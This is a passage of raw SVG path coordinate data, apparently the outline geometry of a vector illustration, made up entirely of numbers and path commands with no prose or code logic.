0-2.861-.954c-1.716.572-2.289,1.335-4.2,1.716-.954.191-5.15.191-5.913-.19a1.6,1.6,0,0,0-2.1.763c-3.433-.191-6.485-2.289-9.155-3.624-2.1-1.145-4.2-1.526-6.1-3.243a24.874,24.874,0,0,0-2.1-2.288c-1.335-1.145-.954,1.525-2.861-1.717a.429.429,0,0,0-.763.381,5.615,5.615,0,0,0,.954,2.48.673.673,0,0,0,.953.191c1.335,1.335,1.908,2.67,3.624,3.624.763.381,1.335.381,2.1.762,1.145.573,1.335,1.145,2.1,1.908a13.9,13.9,0,0,0,3.433,3.242c.763.382,1.717.382,2.48.763a22.7,22.7,0,0,0,3.814,1.526,13.022,13.022,0,0,0,2.289.572,1.147,1.147,0,0,0-.763.191,1.265,1.265,0,0,0-.953.763,11.652,11.652,0,0,0-2.289-.954c-3.433-.763-5.913.572-9.346-.953-2.67-1.145-4.005-1.145-7.057-.954a.7.7,0,0,0-.572.191l-.382-.382c-1.144-.572-1.907-.381-3.051-.763-.763-.191-.954-.953-1.908-1.335a11.812,11.812,0,0,1-3.242-2.1,23.185,23.185,0,0,0-3.243-2.861,1.575,1.575,0,0,0-2.288,1.717,10.952,10.952,0,0,0,4.959,6.294c.572.381,1.335,0,1.907.381.381.382.572,1.335.954,1.717a3.2,3.2,0,0,0,2.479.763,3.5,3.5,0,0,0,1.335,1.907c1.335.763,2.861-.191,4.2.382.763.19,1.336,1.525,2.1,1.907a10.1,10.1,0,0,0,2.289.572c2.1.763,1.908,1.907,3.624,3.433,1.526,1.335,3.052.191,4.387.763s1.907,2.48,3.624,3.052c.572.191,1.716,0,2.1.191.191,0,.381.381.572.572a2.706,2.706,0,0,1-1.144-.382c-1.908-.763-3.052,1.908-1.908,3.243a5.961,5.961,0,0,0,2.1,1.716,12.443,12.443,0,0,1-2.67,0c-.953-.572-.953-1.907-2.289-2.289-1.525-.572-3.623.763-4.768,1.145-1.335.381-.763,2.1.572,1.907a6.769,6.769,0,0,0,1.908-.381v.381a6.517,6.517,0,0,0,.19,1.908c.954,2.1,2.48,1.907,4.387,2.479a9.293,9.293,0,0,1,1.335.572c-.19,0-.572-.191-.763-.191-2.67-.572-3.433-.762-5.531-2.288a5.649,5.649,0,0,0-2.861-1.335c-3.052-.763-6.485.763-9.346,1.525a1.58,1.58,0,0,0-1.335,1.526,10.205,10.205,0,0,1-2.1-.953c-3.051-1.908-5.34-6.294-8.964-5.913a1.155,1.155,0,0,0,0,2.289c1.526.191,1.144,1.526,2.1,2.289a31.8,31.8,0,0,0,3.052,2.288c1.716.954,2.479,3.052,4.2,4.006.381.19,2.479.572,1.907.19.381.191,1.144,1.717,1.526,2.1.572.382,1.335.382,1.907.763a1.743,1.743,0,0,0,.954.573c.191.19.381.19.572.381,1.526,1.335,2.479,2.1,4.768,2.1,1.145,0,2.289-.572,3.243-.381h1.144c-.191,0-1.144.19.191.953.763.382,1.335.572,2.1.954-2.1-.382-3.243,3.052-1.335,4.2,1.335.763,4.577,1.526,5.149,3.052.382,1.335-.381,3.051,0,4.386a3.836,3.836,0,0,0,.763,1.526c-.19-.19-.572-.19-.763-.381a11.3,11.3,0,0,1-3.814-2.289c-.763-.572-3.815-1.144-4.006-1.907-.572-1.907-3.814-2.289-4.2,0s.191,3.433,1.336,4.387c-2.1-.763-3.434-.573-5.532-.954,0,.763-.19.763-.381.381s-.382-.572-.572-.953c-.763-.572-.763-.954-1.717-1.335s-2.1.19-3.052.381a4.535,4.535,0,0,0-1.716-2.479c-1.526-.763-2.1-.191-3.433-1.145a1.925,1.925,0,0,0-2.861,1.145c-.191.19-.191.572-.382.762a2.4,2.4,0,0,0,.572,2.48,4.711,4.711,0,0,0,3.052,1.526,7.477,7.477,0,0,0,.382,1.144v.191a1.144,1.144,0,0,1-.763-.191c-.954-.19-1.526-1.144-2.861-1.335-1.908-.191-1.335.191-2.861-.763a5.076,5.076,0,0,1-1.145-.953c-1.716-.954-3.433-.191-4.959-1.717a1.181,1.181,0,0,0-1.335-.382c-.191,0-.381.191-.572.191a.985.985,0,0,0-.572,1.335c.381.954.191,2.1,1.144,2.861,1.335,1.335,3.052.573,4.578,1.526.763.382.953,1.335,1.716,1.717s1.526,0,2.289.381c.763.191,1.145.763,1.717,1.145,1.335.953,2.288,1.907,4.005,1.525.381-.19.763-.19.954-.381a4.152,4.152,0,0,0,.572.954c-1.526-.382-3.243-.191-4.387-.954s-2.479.763-1.907,1.907c1.335,2.1,2.1,1.335,4.2,1.908a2.707,2.707,0,0,0,1.144-.382,1.4,1.4,0,0,1,.382,1.145c.381.381.572,1.144,1.335,1.525,1.907,1.145,4.2-.763,6.1.191.572.382,1.145,1.335,1.717,1.717,1.144.572,2.289,0,3.624.19a13.329,13.329,0,0,0-3.243,1.145c-1.716.953-.572,3.624,1.335,3.242,3.052-.763,5.341.572,8.393.572,2.479,0,4.577,0,7.057.191a15.317,15.317,0,0,1,5.149.763,8.764,8.764,0,0,0,4.387.572,16.955,16.955,0,0,1,4.387.191v1.335c-2.861-.572-4.768-1.907-8.011-1.144-1.907.381-1.907,3.242,0,3.814a1.708,1.708,0,0,0,0,2.671,4.978,4.978,0,0,0-3.051-.382c-3.052.191-6.485-.191-9.346,1.335-.382.191-.572.572-.763.763-.382,0-.763-.191-1.145,0-2.288.191-3.242,1.526-5.912.763-.572-.191-1.335-.954-2.1-1.335-1.145-.572-2.48-.381-3.815-.763-1.144-.381-1.907-1.526-3.052-1.907a11.085,11.085,0,0,0-3.623-.572c-2.671,0-2.861.381-5.341-.954s-4.005-.763-6.485,0a1.574,1.574,0,0,0-1.907.954l-.191.381a1.675,1.675,0,0,0,1.526,2.1c1.907,0,3.242-.954,5.15,0a1.3,1.3,0,0,0,.381,2.289c1.907.763,4.387,1.526,5.913,2.861,1.526,1.144,2.1,3.052,3.624,4.2,2.289,2.1,5.34,2.479,7.629,4.577l.381.382a11.123,11.123,0,0,0-4.386.381,2,2,0,0,0-1.145,3.052,5.87,5.87,0,0,1-1.907.191c-2.1,0-2.67-1.526-4.387-2.1-1.526-.572-2.861-.382-4.577-1.335-2.48-1.336-5.913-1.526-7.63-3.243-1.526-1.716-2.479-2.67-5.149-3.051-1.145-.191-1.717,1.907-.573,2.288,2.48,1.145,3.815,3.624,5.913,4.959.572.191.954.191,1.526.382a4.877,4.877,0,0,1,3.624,1.907,1.428,1.428,0,0,0-.954.191c-.763.191-2.289-.191-1.526.381-1.335-.953-3.433.572-2.861,2.1.573,1.717,1.717,2.1,3.243,2.48a53.378,53.378,0,0,0-5.531,0,2.173,2.173,0,0,0-1.717,3.433c-.572-.191-.954-.191-1.526-.382-2.1-.572-3.815.382-5.913.382-2.288-.191-4.005-2.67-5.531-3.815-1.526-1.335-3.624-1.907-5.15-3.051-1.144-.954-2.479.763-1.907,1.907.763,1.717,1.908,2.1,3.433,3.052a9.744,9.744,0,0,1,4.006,2.861c.572.763.763,1.525,1.526,2.1a5.177,5.177,0,0,0,3.242,1.144c2.67.191,2.67-.381,5.722.763a9.614,9.614,0,0,0,2.479.954c2.289.763,3.243,2.1,4.578,3.433a2.417,2.417,0,0,0-.763,1.716v1.335c-.381-.19-.954-.381-1.335-.572-1.144-.19-3.433.573-4.2,0-.572-.381-.954-2.1-1.526-3.051a1.631,1.631,0,0,0-3.052.763c0,3.051-1.335,6.1,2.48,7.438,1.144.381,3.814-.381,4.577.191s.763,2.479,1.335,3.433a4.613,4.613,0,0,0,3.624,1.907c.954.191,2.671-.381,3.434-.19a3.422,3.422,0,0,1,1.335.953c-1.145.191-2.48.572-3.434.763h-.19c-.572-2.289-4.387-3.052-4.769-.191-.762,5.722.191,8.774,6.485,9.537,2.1.191,4.769-.191,6.676.763,1.335.572,2.1,1.716,3.433,2.289a5.723,5.723,0,0,0,1.907.763,6.431,6.431,0,0,0-3.242.953.9.9,0,0,0-.191,1.145,6.072,6.072,0,0,0,2.289,2.1c.954.572,1.907.381,2.861.763,1.717.572,2.861,1.907,4.2,3.051h.191a33.666,33.666,0,0,0-3.243,2.289,9.567,9.567,0,0,0-4.577.381c-2.1.573-4.006,1.908-6.294,2.48-2.671.572-3.815-.572-6.1-1.144s-3.814.572-6.1.763-4.578-.573-6.676-.382c-2.479.191-5.531,1.526-7.438-.191-.954-.763-1.145-2.288-2.289-3.051-3.433-2.671-7.629-1.526-11.635-3.052-1.716-.763-2.861,1.716-1.716,3.052,3.052,3.433,8.392,2.1,10.49,5.912,2.48,4.387,5.531,3.815,10.49,3.433,2.861-.19,4.769.954,7.439,1.336,2.289.19,3.814-.763,5.912.19,2.289.954,3.815,1.908,6.485,1.717s4.959-1.335,7.439-2.289c3.052-1.144,4.005-.381,6.866.191,2.67.572,6.485-1.145,8.774,0a4.607,4.607,0,0,1,1.526,1.144h-.573a3.063,3.063,0,0,0-2.861,2.67c-3.814.191-7.629.573-10.871-1.525s-7.248,2.861-4.387,5.531c6.294,5.722,12.97,3.433,20.408,4.768-.381,0-.763.191-1.144.191-2.67.191-5.341-.572-8.011-.572-3.815,0-7.057.19-10.49-1.526-6.485-3.243-13.161-2.1-19.836-4.006-3.243-.953-5.531,3.815-2.48,5.722.382.191.573.382.954.382-2.48-.191-4.578,3.242-2.479,5.15a19.416,19.416,0,0,0,8.964,5.149c4.577.954,8.964,0,12.97,3.052,2.861,2.289,5.531,3.815,9.345,3.624a22.345,22.345,0,0,0,4.959-.763,3.277,3.277,0,0,0,0,3.242,46.83,46.83,0,0,0-7.438-.763c-3.624.191-7.248.191-10.681.191s-4.387,5.341-.954,6.1a49.588,49.588,0,0,0,10.681,1.144h1.145c-2.48.191-5.15.191-7.63.191a37.144,37.144,0,0,1-9.155-.763,42.146,42.146,0,0,0-7.057-1.526c-5.531-.382-11.444.763-16.4-1.717-3.814-1.907-5.34-5.34-9.918-3.433-1.716.763-1.716,3.624,0,4.578,1.526.763,2.671,3.242,4.2,4.386a15.356,15.356,0,0,0,6.1,3.052,8.625,8.625,0,0,0,3.052.572,2.149,2.149,0,0,0,.381,3.052,16.327,16.327,0,0,0,7.629,3.436c1.526.19,3.624,0,4.959.57,1.908.76,1.335,1.53,2.67,2.48,2.1,1.52,4.006,1.33,6.676,1.52,3.624.2,4.768,2.29,7.629,3.44,1.335.57,2.48.19,3.815.38a11.694,11.694,0,0,1,2.289.95,10.368,10.368,0,0,0,4.768.77,1.952,1.952,0,0,0,1.144.95c0,.19-.19.38-.19.57a24.408,24.408,0,0,1-3.624-.19c-.763,0-1.335,0-1.717.38-.191-.19-.572-.38-.763-.57-6.1-4.2-14.114-2.86-20.217-6.68-2.289-1.52-4.769.77-4.578,3.06-3.242-2.48-6.485-2.48-10.871-1.72-2.671.57-1.717,4.2.572,4.58,6.675.76,6.294,7.63,11.062,10.68,4.005,2.67,9.155.57,12.4,4.19a13.139,13.139,0,0,0,6.1,4.01c.763.19,1.335.38,2.1.57a26.289,26.289,0,0,0,6.676,3.05,13.775,13.775,0,0,0,3.051.96,10.917,10.917,0,0,0,2.48.19c1.716.38,3.433.76,4.768,2.48,1.717,1.9,2.289,4.58,4.2,6.29,3.052,3.05,7.248,3.05,11.444,2.86,5.531,0,9.155,4.2,14.114,6.3a24.871,24.871,0,0,0,13.924,1.33c3.051-.57,6.294-1.71,9.536-1.91,2.48-.19,5.15,0,7.629-.19,4.2-.57,8.965-1.14,12.97-2.67,2.48-.95,4.578-2.09,7.248-2.67a32.354,32.354,0,0,0,8.392-2.48,3,3,0,0,0,1.335-1.33,30.569,30.569,0,0,1,4.006-.95c9.536-2.48,17.356-4.96,25.176-11.07a1.978,1.978,0,0,0,.763-2.48c6.294-1.9,12.207-4.19,16.784-9.53a3.238,3.238,0,0,0-4.577-4.58,14.235,14.235,0,0,1-4.2,2.67,17.47,17.47,0,0,0,2.861-4.39,1.722,1.722,0,0,0,0-1.9,7.406,7.406,0,0,1,1.716-.96,29.869,29.869,0,0,0,9.346-7.63c1.335-1.71-1.526-4-3.052-2.48-3.051,3.25-6.1,4.58-10.108,6.68a19.465,19.465,0,0,1-7.82,2.86c-2.1.38-4.2.95-6.485,1.33-3.052.58-6.1.39-9.155.77.953-.57,1.907-1.15,2.861-1.72,2.861-1.91,4.577-5.15,5.912-8.2a4.107,4.107,0,0,0,.382-2.1,58.778,58.778,0,0,0,7.82-5.722c2.479-2.288-.763-6.675-3.624-4.768a49.777,49.777,0,0,1-9.918,5.341c-3.815,1.526-8.011,1.716-12.016,3.051-1.526.573-3.243,1.526-4.959.954a10.848,10.848,0,0,1-1.335-.763c1.716-.381,3.433-.572,4.959-.763,7.82-.572,13.16-3.814,15.449-11.634.954-3.434-4.2-5.913-5.913-2.48-2.289,4.387-5.34,5.531-10.109,5.722a56.081,56.081,0,0,0-11.062,1.907c-1.335.382-2.67.573-4,.954-2.1-1.144-4.006-2.861-6.485-3.242h-1.145a4.491,4.491,0,0,0,.382-1.526,33.44,33.44,0,0,0,4.578.572c2.67.381,5.149,1.335,8.01,1.526,5.531,0,10.109-2.67,15.068-4.768,3.433-1.526.954-7.058-2.48-6.1-4.2,1.144-9.345,3.624-13.923,2.861-2.289-.381-4.768-.954-7.057-1.526h3.052c3.624-.381,7.057-1.335,10.681-1.526,6.866-.572,14.495-2.67,18.5-8.773a3.465,3.465,0,0,0-2.671-5.15,62.388,62.388,0,0,0,5.532-6.866c1.525-2.289-.382-4.578-2.48-4.959a90.18,90.18,0,0,0,7.057-7.63,2.63,2.63,0,0,0,.191-2.861l.381-.381c2.671-2.48-.953-7.629-4.005-5.34a23.745,23.745,0,0,1-8.774,4.386,5.211,5.211,0,0,0,1.717-2.288,2.879,2.879,0,0,0-.382-3.052c2.671-.572,4.578-1.717,7.248-3.243a2.243,2.243,0,0,0,.763-3.051c1.907,0,4.005-.763,5.913-1.145,4.2-.572,9.346-1.525,12.4-4.768a1.7,1.7,0,0,0-.19-2.67,32.478,32.478,0,0,0,4.577-1.717c4.006-1.716,8.774-4.577,10.872-8.583a1.426,1.426,0,0,0-1.907-1.907c-2.48,1.144-4.387,3.242-6.867,4.578h-.191a2.564,2.564,0,0,0-2.288-.954c-2.861.572-5.531,0-8.2.381-2.479.382-6.1,2.48-8.392,1.717-.191,0-2.479-2.289-4.005-2.48h-.763a22.136,22.136,0,0,1,3.433-.762c4.768-1.145,8.011-1.717,11.253-5.532a1.865,1.865,0,0,0-.381-2.67,16.9,16.9,0,0,0,3.242-1.526,12.767,12.767,0,0,0,2.67-1.716,50.421,50.421,0,0,0,5.532-5.532c.953-1.335-.954-2.67-2.1-1.716-3.433,3.242-6.866,4.2-10.871,5.913-2.861,1.144-5.913,1.335-8.774,2.288-2.1.573-4.005,1.717-6.1,2.1a18.488,18.488,0,0,1-3.243.191,57.858,57.858,0,0,0,7.63-2.289c3.623-1.525,7.057-1.907,10.3-4.386,3.624-2.861,7.82-4.959,11.062-8.2a2.1,2.1,0,0,0,.573-1.716c1.335-.954,2.67-1.717,3.814-2.671a6.641,6.641,0,0,0,2.861-3.624,1.568,1.568,0,0,0-.19-1.335,16.506,16.506,0,0,0,4.005-4.2C765.6,872.595,764.456,871.45,763.694,872.022ZM692.742,832.35a31.768,31.768,0,0,1,5.912-.953,23.449,23.449,0,0,1-5.531,1.716,6.767,6.767,0,0,0-1.907.382v-.572C691.6,832.541,692.169,832.541,692.742,832.35Zm-14.115-14.686a21.82,21.82,0,0,1,5.913-1.717,32.426,32.426,0,0,1-6.1,1.908A.187.187,0,0,1,678.627,817.664Zm-4.959,1.526h.573c-.763.381-1.526.572-2.289.953a1.461,1.461,0,0,0-.954-.381A7.5,7.5,0,0,1,673.668,819.19Zm3.434-31.852c-.191.19-.191.572-.382.763a15.412,15.412,0,0,0-2.479,1.144c-.382.191-.573.191-.954.382A20.147,20.147,0,0,1,677.1,787.338ZM670.235,749c.382-.191.382-.572.382-.954.763-.191,1.526-.572,2.479-.763a10.535,10.535,0,0,0-2.67,1.717Zm-41.77-4.006c-.381-.19-.763-.19-1.144-.381a2.414,2.414,0,0,1,1.144-.191ZM648.3,764.831c-.191.191-.381.191-.572.382a4.2,4.2,0,0,0-.191-1.526c.191.191.572.191.572.382A1.143,1.143,0,0,1,648.3,764.831Zm-21.552,53.787c-.954-.191-2.671,0-3.434-.382a4.141,4.141,0,0,1-1.144-1.335,5.955,5.955,0,0,0,1.907.954c.573.19,2.671.763,2.861.19,0,.191.191.382.191.573S626.939,818.808,626.749,818.618Zm-27.466,53.214-.381-.382s.191,0,.381.382c2.1.953,3.433,1.144,4.959,2.288C602.335,873.548,600.618,873.167,599.283,871.832Zm-22.125,91.741a24.351,24.351,0,0,0,6.485,1.145,48.024,48.024,0,0,1,5.531.763,5.707,5.707,0,0,1,1.908.762C586.5,965.671,581.545,966.243,577.158,963.573Zm24.223,7.82a17.78,17.78,0,0,1-2.288-1.716,21.773,21.773,0,0,0,4.959.381h.762a1.859,1.859,0,0,0,.191,1.717A5.982,5.982,0,0,1,601.381,971.393Zm-15.64,26.7-1.144-1.145c-.191-.191-.382-.191-.382-.381a5.6,5.6,0,0,0,1.717.381,4.2,4.2,0,0,0,.572.954A1.439,1.439,0,0,1,585.741,998.1Zm11.063,2.284a5.941,5.941,0,0,1,2.67.39c0,.19.191.38.191.76C598.711,1001.15,597.757,1000.77,596.8,1000.38Zm-15.45,14.69a8.589,8.589,0,0,1-1.907-2.48,28.827,28.827,0,0,0,8.774,3.43C585.932,1015.83,582.88,1016.41,581.354,1015.07Zm12.78,3.82a10.1,10.1,0,0,0-3.052-1.91,17.4,17.4,0,0,1,7.629,4c.763.58,1.335,1.34,2.1,1.91C597.567,1022.13,596.613,1021.17,594.134,1018.89Zm133.13-1.15c2.67-.57,4.959-1.72,7.629-2.48.763-.19,1.526-.38,2.48-.57a42.882,42.882,0,0,1-12.016,4.77,8.512,8.512,0,0,1-4.387-.19C723.068,1018.12,724.784,1018.31,727.264,1017.74Zm-13.924-12.4c1.336-.38,2.48-.76,3.815-1.14-.954.57-1.716.95-2.861,1.52a24.553,24.553,0,0,0-2.67,1.91,4.453,4.453,0,0,0-.382-1.52A13.578,13.578,0,0,1,713.34,1005.34Zm2.289,21.37c-6.866,2.28-14.305,4.57-21.362,4.19,3.243-.38,6.485-.57,9.728-1.14C707.619,1028.8,711.624,1026.9,715.629,1026.71Zm-20.98-19.46c1.907-.57,3.814-.95,5.722-1.72,2.67-.95,1.907-.76,3.242.19a26.247,26.247,0,0,1-10.871,2.1C693.5,1007.63,694.077,1007.44,694.649,1007.25Zm6.294-117.68a16.861,16.861,0,0,1,6.294-1.335,18.919,18.919,0,0,0,6.485-.763,23.031,23.031,0,0,1,3.433-.954c-1.716,1.144-3.624,2.861-5.722,3.052-1.907.381-3.814-.191-5.722.381-1.144.382-2.479,1.335-3.624,1.526.191,0-.763-.572-1.144-.572-.954-.191-1.717-.382-2.67-.572C699.417,889.951,700.18,889.76,700.943,889.57Zm8.2,17.928c-1.907.191-3.242.763-4.386,0A16.928,16.928,0,0,1,709.144,907.5ZM677.1,867.826h-1.908c1.908-1.335,3.815-2.479,5.531-2.479a6.858,6.858,0,0,1,2.1.381A11.524,11.524,0,0,1,677.1,867.826Zm9.345-21.171c.573-.191.954-.381,1.526-.572-1.144.763-2.289,1.716-3.624,2.479a3.354,3.354,0,0,1-2.67.191C683.205,848.181,684.731,847.418,686.447,846.655Zm-5.34-5.34c.572-.191-.382-.382.381-.191.382,0,.954.763,1.336.763a22.529,22.529,0,0,1-5.15,1.144A14.417,14.417,0,0,1,681.107,841.315Zm-3.433,12.779a3.737,3.737,0,0,1,1.335.19,14.31,14.31,0,0,1-3.815,1.908,9.322,9.322,0,0,1-2.289.19C674.431,855.238,676.148,854.094,677.674,854.094Zm-5.341-15.831c.763,0,1.526-.191,2.289-.191a6.456,6.456,0,0,1-2.289,1.145c-1.526.381-1.716,0-3.242-.382-.382,0-.572-.191-.954-.191A31.3,31.3,0,0,1,672.333,838.263Zm-1.716,11.825a29.622,29.622,0,0,1-4.387,1.526A9.176,9.176,0,0,1,670.617,850.088Zm-2.1,38.719a6.813,6.813,0,0,0,4.386.953c1.717-.19,3.624-.953,5.341-.572,1.526.382,2.289,1.717,4.005,1.717,1.908.19,3.815-.763,5.532-1.335.762-.191.762-.382.762-.573a.667.667,0,0,0,.382.191c.572.191.763,1.145,1.335,1.526a2.539,2.539,0,0,0,1.526.572,8.864,8.864,0,0,1-5.531.382c-3.052-.763-5.15,0-8.2,0-4.768,0-9.536-2.48-14.3-2.861C665.658,888.044,666.421,887.853,668.519,888.807Zm30.326,61.224a8.942,8.942,0,0,1,1.716,1.145,27.109,27.109,0,0,1-3.814.763c-2.289.381-2.1.381-3.815-.382-4.2-1.907-7.057-3.051-12.016-2.289-2.289.382-4.005.954-6.294.191-.954-.381-1.717-.572-2.479-.954,3.051-.381,5.912-1.144,8.964-1.716,3.433-.572,5.531-.954,8.2.954a10.149,10.149,0,0,0,5.532,2.288C695.984,950.031,697.7,949.65,698.845,950.031Zm-3.815-9.345a33.533,33.533,0,0,0,7.63.572c3.814-.191,7.438-.382,11.062-.382-1.144.191-2.1.572-3.242.763-1.526.382-4.006,1.908-5.532,1.908-.953,0-2.288-1.336-3.433-1.717-1.716-.572-3.814-.191-5.531-.763C695.6,941.067,695.412,940.876,695.03,940.686ZM687.592,958.8c-2.861-.191-5.913-.381-8.965-.381a29.453,29.453,0,0,1,5.913-.763A5.409,5.409,0,0,1,687.592,958.8Zm-33.378-1.717c-1.717-.381-3.433-.762-5.341-1.144a2.506,2.506,0,0,0-.572-2.289c.954.572,2.48,1.526,3.052,1.908a14.81,14.81,0,0,0,6.294,1.716c2.479,0,4.959-.572,7.439-.572s3.814.763,6.1,1.526a12.145,12.145,0,0,0,1.335.381c-2.479.382-5.15.954-7.629,1.145C661.08,960.14,658.028,957.851,654.214,957.088Zm15.83,20.6a24.707,24.707,0,0,1-7.438.382c-.191-.191-.381-.572-.572-.763C664.7,977.306,667.374,977.5,670.044,977.687Zm-13.923-10.108a29.823,29.823,0,0,0-9.918.763c1.907-.573,3.815-1.145,5.722-1.526a3.6,3.6,0,0,0,1.717-.763h.19c2.289.572,4.006,1.526,5.722,1.907A21.107,21.107,0,0,1,656.121,967.579Zm0,31.089c-.572,0-1.144.191-1.716.191,0-.191.19-.191.19-.382a3.24,3.24,0,0,0,.191-1.335h1.144A2.03,2.03,0,0,0,656.121,998.668Zm-15.64-158.307a7.813,7.813,0,0,1,2.1.191c4.006.19,1.145.19,2.1,1.716a10.13,10.13,0,0,0,1.145,1.908,13.358,13.358,0,0,1-2.671-.573C642.2,843.031,641.626,841.315,640.481,840.361Zm-.763,157.544H638a8.161,8.161,0,0,1-3.052-.954,14.535,14.535,0,0,1,4.005.572C639.146,997.714,639.337,997.714,639.718,997.905Zm9.537-150.487a17.607,17.607,0,0,1-1.717-2.479c.191,0,.382.19.572.19a7.377,7.377,0,0,1,2.1,1.145,1.723,1.723,0,0,0-.19.953A3,3,0,0,1,649.255,847.418Zm-1.526,31.089c-.191.191-.382.191-.572.382-.954.572-2.289,1.144-3.433,1.716a2.426,2.426,0,0,0-1.336-1.716c-.19-.191-.572-.382-.762-.573C643.724,878.316,645.822,878.507,647.729,878.507Zm-4.005,23.46c0-.381-.191-.572-.191-.763.381,0,.763-.191,1.144-.191a3.078,3.078,0,0,0,.572,1.717c-.381,0-.953.191-1.335.191A2.083,2.083,0,0,0,643.724,901.967Zm.19,26.7.382-.381c2.67.763,5.531.572,8.392.763h-.381c-3.243.954-6.867,3.052-10.109,1.717a9.278,9.278,0,0,1-1.335-.573A5.108,5.108,0,0,0,643.914,928.669Zm18.692,18.883c-2.67.191-5.15.191-7.629-1.145-.382-.19-.572-.381-.763-.381A59.356,59.356,0,0,1,662.606,947.552Zm-6.1-10.49,2.861-1.145c2.288-.953,3.623-.572,5.912-.381,4.387.572,8.011.763,12.207,2.1.572.191,1.335.381,2.1.572-3.242.572-6.485,1.526-9.727,1.335-4.2,0-8.2-2.1-12.4-2.479Zm20.6-38.147a32.6,32.6,0,0,1-4.006-1.335c2.48.573,4.2,1.145,6.867.954a10.188,10.188,0,0,1,4.2.381C681.488,899.869,680.153,899.869,677.1,898.915Zm-14.115-3.051a3.585,3.585,0,0,1,1.526.381c-1.526,0-3.242.191-4.959.191A5.5,5.5,0,0,1,662.987,895.864Zm.573,25.176c2.1.763,3.624.572,5.912.191a14.45,14.45,0,0,1,3.052-.572h-.572c-1.717.381-3.815,1.716-5.531,1.716a9.865,9.865,0,0,0-3.243-1.144,43.465,43.465,0,0,0-11.253-.954,2.566,2.566,0,0,0-.954-2.288c1.908.762,4.2.572,6.295,1.144C659.173,919.705,661.462,920.277,663.56,921.04Zm.572-116.155c-.191.191-.382.191-.572.381a3.255,3.255,0,0,1-1.335-.19A4.775,4.775,0,0,1,664.132,804.885Zm-3.243,16.784c2.48-1.144,4.387-.953,6.867-1.335a5.055,5.055,0,0,0-.954,1.145,9.825,9.825,0,0,0-2.1.381,20.812,20.812,0,0,0-3.242.954,17.679,17.679,0,0,1-4.387.763A35.7,35.7,0,0,1,660.889,821.669ZM656.884,911.5l.191.19a4.573,4.573,0,0,0-2.67-.381,2.724,2.724,0,0,0,.381-1.144C655.358,910.55,656.121,910.931,656.884,911.5ZM652.5,882.513a8.252,8.252,0,0,1,1.335-.763,1.147,1.147,0,0,1,.763-.191c0,.381.191.572.382.954A5.422,5.422,0,0,0,652.5,882.513Zm-2.1-45.585c-.381,1.907,1.335,4.005,3.433,3.242a.99.99,0,0,0,.382.763c.191.191.381.572.572.763s.191.382.381.382h-.19l-.572-.573c-1.336-.953-4.387-1.716-4.769-2.1s-.572-1.335-.953-1.907a6.414,6.414,0,0,0-2.861-1.717h.953c.763,0,1.145.382,2.1.573A1.583,1.583,0,0,0,650.4,836.928Zm-3.242-51.5a7.041,7.041,0,0,0,2.1-.953v.953a1.461,1.461,0,0,0,.381.954,3.627,3.627,0,0,0-2.479-.954Zm-6.485,27.275a7.31,7.31,0,0,0,7.438,2.861v.763h-1.525c-2.861.191-3.434-.382-5.532-1.907A8.282,8.282,0,0,0,638,813.086C638.765,813.086,639.718,812.705,640.672,812.705Zm-1.335,11.825c-.382-.19-.382-.572-.572-1.144a8.275,8.275,0,0,0,1.335.763C639.528,824.34,639.146,824.53,639.337,824.53Zm-7.248,14.114c0-.19,0-.19-.191-.381h.572c.382,0,.573-.191.954-.191a1.661,1.661,0,0,0,1.145,1.526C633.233,839.6,632.28,839.407,632.089,838.644Zm2.861-4.005a4.549,4.549,0,0,0-1.144-2.1,4.17,4.17,0,0,0-1.526-.954,8.287,8.287,0,0,1-.954-.19h-.191c.382,0,.573-.191.954-.191a1.441,1.441,0,0,0,.763-.191A5.656,5.656,0,0,0,635.9,833.3a4.623,4.623,0,0,0,2.288,0,7.592,7.592,0,0,0,3.052,2.289h-4.005A1.844,1.844,0,0,0,634.95,834.639Zm-.191,62.941c-.191.191-.381.382-.572.382a1.445,1.445,0,0,1-.763-.382c.572,0,.954-.19,1.335,0Zm-.953-28.991a3.432,3.432,0,0,1,.953,1.335,29.884,29.884,0,0,1-4.959-1.907,6.794,6.794,0,0,0-1.716-.763C629.8,867.636,632.47,867.636,633.806,868.589Zm-1.145,67.138a8.891,8.891,0,0,0-1.907.953,9.876,9.876,0,0,1-4.578-2.1c-.19-.191-.381-.191-.572-.381a5.2,5.2,0,0,0,4.006-1.717l.19-.191a7.89,7.89,0,0,1,2.1,1.335C632.28,934.2,632.28,935.154,632.661,935.727Zm-13.542-63.9a2.225,2.225,0,0,0-1.144,1.144,3.593,3.593,0,0,0-.382-1.526v-.191A13.169,13.169,0,0,0,619.119,871.832Zm-1.335,44.631c2.1.953,3.815.763,5.913.953,3.052.191,4.959,3.052,7.82,4.578-.954,0-1.717.191-2.48.191-3.433-.191-5.149-2.861-8.01-4.2-1.336-.573-2.861-1.145-4.387-1.717A2.414,2.414,0,0,1,617.784,916.463Zm2.861,23.65c-.572-.19-.954-.381-1.526-.572.191,0,.382-.191.572-.191s.191-.19.382-.19A4.154,4.154,0,0,0,620.645,940.113Zm-11.634-49.78c.19.19.19.381.381.381H609.2c-1.526-.381-2.1-1.717-2.861-2.861A10.556,10.556,0,0,1,609.011,890.333Zm-8.2,0c.191,0,.382.381.572.762l-1.144-.572a.187.187,0,0,1-.191-.19C600.428,890.142,600.618,890.142,600.809,890.333Zm-9.155.381c1.907.763,2.861,2.1,4.005,3.433-3.624,0-4.2-1.335-6.866-2.861a7.512,7.512,0,0,0-2.67-.953C588.03,890.523,589.937,890.142,591.654,890.714Zm-8.392,4.387h0c3.242.572,3.814,1.907,6.1,3.433a1.72,1.72,0,0,0,.191.954c-1.335.19-1.526,0-3.052-1.526A6.729,6.729,0,0,0,583.262,895.1Zm15.449,18.691c-1.907-1.716-4.387-.953-6.294-1.907-.954-.381-1.717-1.335-3.052-1.716a33.767,33.767,0,0,0-4.577.19,3.1,3.1,0,0,1-.573-1.144c2.48,1.144,6.295.763,8.965.572s3.814-.381,6.1,1.526a34.143,34.143,0,0,1,3.624,3.815c1.145,1.144,2.289,1.907,3.433,2.861a4.213,4.213,0,0,1-1.526.19C601,917.989,601,915.7,598.711,913.792Zm13.923,20.79c-2.1.763-3.242.763-4.959-.381-1.525-1.145-2.288-2.1-4.2-2.671-.572-.19-1.335-.381-2.1-.572a50.666,50.666,0,0,0,5.341-.572c4.005-.191,7.248.954,11.062,1.907C616.068,933.056,614.351,934.01,612.634,934.582Zm.382,84.688a15.511,15.511,0,0,1,5.15,0A46.531,46.531,0,0,0,613.016,1019.27Zm8.011-28.422c-1.526.191-2.48-.572-3.624-1.145.19,0,.381-.19.572-.19a3.4,3.4,0,0,0,2.479,1.144,4.191,4.191,0,0,1,1.526.191Zm3.433,